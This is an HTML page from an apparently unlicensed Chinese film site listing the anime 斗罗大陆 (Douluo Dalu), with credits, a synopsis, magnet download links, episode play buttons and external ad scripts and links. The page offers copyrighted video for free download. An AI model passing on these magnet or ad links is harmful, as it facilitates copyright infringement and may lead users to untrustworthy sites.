

--- FILE ---
content_type: text/html
request_url: https://www.6vdy.org/donghuapian/10265.html
body_size: 23251
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>斗罗大陆动画版[全集]-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　斗罗大陆动画版 第二季◎片　　名　斗罗大陆 第二季◎年　　代　2018◎产　　地　中国大陆◎类　　别　剧情 / 动画 / 奇幻◎语　　言　汉语普通话◎字　　幕　" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item "><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item current_page_item"><a href="/donghuapian/">动画片</a></li><li class="menu-item "><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/donghuapian/">动画片</a>  &gt;  动画片                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>斗罗大陆动画版[全集]</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/donghuapian/" title="查看动画片中的全部文章" rel="category tag">动画片</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/donghuapian/10265.html#respond" title="《斗罗大陆动画版[全集]》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2018/5241.jpg"/></p><p>◎译　　名　斗罗大陆动画版 第二季<br/>◎片　　名　斗罗大陆 第二季<br/>◎年　　代　2018<br/>◎产　　地　中国大陆<br/>◎类　　别　剧情 / 动画 / 奇幻<br/>◎语　　言　汉语普通话<br/>◎字　　幕　中字<br/>◎上映日期　2018-12-01(中国大陆)<br/>◎豆瓣评分　7.2/10 from 5539 users<br/>◎集　　数　26<br/>◎片　　长　20分钟<br/>◎导　　演　沈乐平 Leping Shen<br/>◎编　　剧　沈乐平 Leping Shen / 唐家三少 Wei Zhang / 毛天耘 / 留安翊 / 吴若冰 / 沈欢愉 / 李思萦 / 杨伟典 / 赵亮<br/>◎主　　演　沈磊 Shen Lei<br/>　　　　　　程玉珠 Yuzhu Cheng<br/>　　　　　　黄翔宇<br/>　　　　　　王肖兵 Xiaobing Wang<br/>　　　　　　倪康 Kang Ni<br/>　　　　　　赵乾景 Qianjing Zhao<br/>　　　　　　吴磊 Lei Wu<br/>　　　　　　张琦 Qi Zhang<br/>　　　　　　秦紫翼<br/>◎简　　介<br/>　　唐门外门弟子唐三，因偷学内门绝学为唐门所不容，跳崖明志时却发现没有死，反而以另外一个身份来到了另一个世界，一个属于武魂的世界，名叫斗罗大陆。这里没有魔法，没有斗气，没有武术，却有神奇的武魂。这里的每个人，在自己六岁的时候，都会在武魂殿中令武魂觉醒。武魂有动物，有植物，有器物，武魂可以辅助人们的日常生活。而其中一些特别出色的武魂却可以用来修炼并进行战斗，这个职业，是斗罗大陆上最为强大也是最荣耀的职业&amp;ldquo;魂师&amp;rdquo;。<br/>小小的唐三在圣魂村开始了他的魂师修炼之路，并萌生了振兴唐门的梦想。当唐门暗器来到斗罗大陆，当唐三武魂觉醒，他能否在这片武魂的世界再铸唐门的辉煌？</p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:7f8429e11c417d028a819f6947b5d5e255bc695a">斗罗结局 导演剪辑版.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:c73551f11de2cf4da9eff346049cedda99f3334e">全集打包.1080p.HD国语中字无水印.mp4</a></td></tr></tbody></table></p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=0&bf=0" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=1&bf=0" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=2&bf=0" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=3&bf=0" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=4&bf=0" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=5&bf=0" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=6&bf=0" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=7&bf=0" target= "_blank" class="lBtn" >第08集</a>
                    <a title='第09集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=8&bf=0" target= "_blank" class="lBtn" >第09集</a>
                    <a title='第10集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=9&bf=0" target= "_blank" class="lBtn" >第10集</a>
                    <a title='第11集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=10&bf=0" target= "_blank" class="lBtn" >第11集</a>
                    <a title='第12集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=11&bf=0" target= "_blank" class="lBtn" >第12集</a>
                    <a title='第13集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=12&bf=0" target= "_blank" class="lBtn" >第13集</a>
                    <a title='第14集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=13&bf=0" target= "_blank" class="lBtn" >第14集</a>
                    <a title='第15集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=14&bf=0" target= "_blank" class="lBtn" >第15集</a>
                    <a title='第16集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=15&bf=0" target= "_blank" class="lBtn" >第16集</a>
                    <a title='第17集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=16&bf=0" target= "_blank" class="lBtn" >第17集</a>
                    <a title='第18集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=17&bf=0" target= "_blank" class="lBtn" >第18集</a>
                    <a title='第19集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=18&bf=0" target= "_blank" class="lBtn" >第19集</a>
                    <a title='第20集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=19&bf=0" target= "_blank" class="lBtn" >第20集</a>
                    <a title='第21集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=20&bf=0" target= "_blank" class="lBtn" >第21集</a>
                    <a title='第22集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=21&bf=0" target= "_blank" class="lBtn" >第22集</a>
                    <a title='第23集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=22&bf=0" target= "_blank" class="lBtn" >第23集</a>
                    <a title='第24集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=23&bf=0" target= "_blank" class="lBtn" >第24集</a>
                    <a title='第25集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=24&bf=0" target= "_blank" class="lBtn" >第25集</a>
                    <a title='第26集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=25&bf=0" target= "_blank" class="lBtn" >第26集</a>
                    <a title='第27集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=26&bf=0" target= "_blank" class="lBtn" >第27集</a>
                    <a title='第28集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=27&bf=0" target= "_blank" class="lBtn" >第28集</a>
                    <a title='第29集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=28&bf=0" target= "_blank" class="lBtn" >第29集</a>
                    <a title='第30集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=29&bf=0" target= "_blank" class="lBtn" >第30集</a>
                    <a title='第31集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=30&bf=0" target= "_blank" class="lBtn" >第31集</a>
                    <a title='第32集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=31&bf=0" target= "_blank" class="lBtn" >第32集</a>
                    <a title='第33集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=32&bf=0" target= "_blank" class="lBtn" >第33集</a>
                    <a title='第34集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=33&bf=0" target= "_blank" class="lBtn" >第34集</a>
                    <a title='第35集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=34&bf=0" target= "_blank" class="lBtn" >第35集</a>
                    <a title='第36集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=35&bf=0" target= "_blank" class="lBtn" >第36集</a>
                    <a title='第37集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=36&bf=0" target= "_blank" class="lBtn" >第37集</a>
                    <a title='第38集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=37&bf=0" target= "_blank" class="lBtn" >第38集</a>
                    <a title='第39集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=38&bf=0" target= "_blank" class="lBtn" >第39集</a>
                    <a title='第40集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=39&bf=0" target= "_blank" class="lBtn" >第40集</a>
                    <a title='第41集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=40&bf=0" target= "_blank" class="lBtn" >第41集</a>
                    <a title='第42集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=41&bf=0" target= "_blank" class="lBtn" >第42集</a>
                    <a title='第43集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=42&bf=0" target= "_blank" class="lBtn" >第43集</a>
                    <a title='第44集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=43&bf=0" target= "_blank" class="lBtn" >第44集</a>
                    <a title='第45集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=44&bf=0" target= "_blank" class="lBtn" >第45集</a>
                    <a title='第46集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=45&bf=0" target= "_blank" class="lBtn" >第46集</a>
                    <a title='第47集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=46&bf=0" target= "_blank" class="lBtn" >第47集</a>
                    <a title='第48集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=47&bf=0" target= "_blank" class="lBtn" >第48集</a>
                    <a title='第49集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=48&bf=0" target= "_blank" class="lBtn" >第49集</a>
                    <a title='第50集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=49&bf=0" target= "_blank" class="lBtn" >第50集</a>
                    <a title='第51集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=50&bf=0" target= "_blank" class="lBtn" >第51集</a>
                    <a title='第52集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=51&bf=0" target= "_blank" class="lBtn" >第52集</a>
                    <a title='第53集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=52&bf=0" target= "_blank" class="lBtn" >第53集</a>
                    <a title='第54集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=53&bf=0" target= "_blank" class="lBtn" >第54集</a>
                    <a title='第55集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=54&bf=0" target= "_blank" class="lBtn" >第55集</a>
                    <a title='第56集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=55&bf=0" target= "_blank" class="lBtn" >第56集</a>
                    <a title='第57集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=56&bf=0" target= "_blank" class="lBtn" >第57集</a>
                    <a title='第58集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=57&bf=0" target= "_blank" class="lBtn" >第58集</a>
                    <a title='第59集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=58&bf=0" target= "_blank" class="lBtn" >第59集</a>
                    <a title='第60集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=59&bf=0" target= "_blank" class="lBtn" >第60集</a>
                    <a title='第61集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=60&bf=0" target= "_blank" class="lBtn" >第61集</a>
                    <a title='第62集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=61&bf=0" target= "_blank" class="lBtn" >第62集</a>
                    <a title='第63集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=62&bf=0" target= "_blank" class="lBtn" >第63集</a>
                    <a title='第64集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=63&bf=0" target= "_blank" class="lBtn" >第64集</a>
                    <a title='第65集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=64&bf=0" target= "_blank" class="lBtn" >第65集</a>
                    <a title='第66集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=65&bf=0" target= "_blank" class="lBtn" >第66集</a>
                    <a title='第67集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=66&bf=0" target= "_blank" class="lBtn" >第67集</a>
                    <a title='第68集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=67&bf=0" target= "_blank" class="lBtn" >第68集</a>
                    <a title='第69集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=68&bf=0" target= "_blank" class="lBtn" >第69集</a>
                    <a title='第70集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=69&bf=0" target= "_blank" class="lBtn" >第70集</a>
                    <a title='第71集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=70&bf=0" target= "_blank" class="lBtn" >第71集</a>
                    <a title='第72集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=71&bf=0" target= "_blank" class="lBtn" >第72集</a>
                    <a title='第73集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=72&bf=0" target= "_blank" class="lBtn" >第73集</a>
                    <a title='第74集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=73&bf=0" target= "_blank" class="lBtn" >第74集</a>
                    <a title='第75集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=74&bf=0" target= "_blank" class="lBtn" >第75集</a>
                    <a title='第76集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=75&bf=0" target= "_blank" class="lBtn" >第76集</a>
                    <a title='第77集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=76&bf=0" target= "_blank" class="lBtn" >第77集</a>
                    <a title='第78集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=77&bf=0" target= "_blank" class="lBtn" >第78集</a>
                    <a title='第79集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=78&bf=0" target= "_blank" class="lBtn" >第79集</a>
